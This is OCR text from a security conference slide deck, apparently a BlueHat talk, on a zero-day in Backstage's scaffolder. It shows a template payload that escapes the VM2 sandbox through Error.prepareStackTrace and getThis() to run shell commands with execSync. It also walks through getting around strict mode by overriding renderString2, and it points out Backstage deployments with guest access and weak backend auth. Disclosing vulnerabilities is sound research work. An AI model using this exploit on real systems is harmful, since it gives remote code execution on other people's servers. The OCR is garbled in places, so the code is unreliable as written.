

### **Using the** 0-day in **Backstage**

#### apiVersion: scaffolder.backstage.io/v1beta3

cind: Template

etadata:

name: tst

title: tst

description: Says Hello to a specified name.

owner: backstage/techdocs-core

type: service

#### parameters:

- title: You are about to say hello to your first Backstage Template

required:

- name

properties:

type: string

- id: log-message

name: Log Message

action: debug:log

#### message: |

Hello,  $f\{$  range.constructor(`globalThis.Error =  $\{$ };Error.prepareStackTrace = function(cs,trace){ trace[0].getThis().process.mainModule.require('child\_process').execSync('touch /tmp/HELL0000')  $\cdot$ 

const { stack } = new TypeError(); console.log(stack); ')()}}!





# **Enter Strict Mode**

 $\bullet$  trace[9].getThis() = undefined  $\bullet$  trace[8].getThis() = undefined  $\bullet$  trace[7].getThis() = undefined  $\bullet$  trace[6].getThis() = undefined  $\bullet$  trace[5].getThis() = undefined  $\bullet$  trace[4].getThis() = undefined  $\bullet$  trace[3].getThis() = undefined  $\bullet$  trace[2].getThis() = undefined ol trace[1].getThis() = undefined

'use strict';



### **Enter Strict Mode**

- A way to opt in to a **restricted** variant of JavaScript
- Alters the semantics of javascript in several ways to improve its

'use strict';

**BlueHat** 

**resiliency** and make it easier to understand

● Frames that have strict mode function and all frames below are **not** 

**allowed to access their receiver and function objects**, thus



getThis would return **undefined**

## **Enter Shtick Mode**

renderString2 opts into strict mode and

makes getThis() return undefined for

the entire stack

• We can override renderString2 with our

own non-strict implementation that

performs the VM2 sandbox escape



**BlueHat** 

## **Bypassing strict mode**

try {

● In the first call to SecureTemplater

we override renderString2 with the

VM2 sandbox escape

• Second call to SecureTemplater

performs the sandbox escape itself

SecureTemplater.render() // (call to renderString2)  $catch(ex) { }$ SecureTemplater.render() (call to renderString2)



## **Bypassing strict mode**

range.constructor(

 $\frac{1}{2}$ 

3

5

6

8

9 10

11

 $12$ 

13 14

15 16 this.env.  $proto$ . renderString = function() {

 $globalThis. OldError = globalThis.Fror;$ qlobalThis.Error = class Error  $\{\}$ ;

globalThis.Error.prepareStackTrace =  $(cos, trace)$  => {  $trace[2].getThis()$ .process  $\ldots$  mainModule.require(\"child\_process\")  $\texttt{execSync}(\lq\texttt{'bash} -c \texttt{PAYLOAD\lq''});$ 

const { stack } = new globalThis.0ldError();

```
\dot{\ })().triggerException();
```






## **Backstage in the wild**



## **Backstage in the wild**



### **Guest access**

### **Backstage Example App**

#### Select a sign-in method



## **Improper backend auth**

### **Sign-In Configuration**

NOTE: Identity management and the SignInPage in Backstage is NOT a method for blocking access for unauthorized users, that either requires additional backend implementation or a separate service like Google's Identity-Aware Proxy. The identity system only serves to provide a personalized experience and access to a Backstage Identity Token, which can be passed to backend plugins.



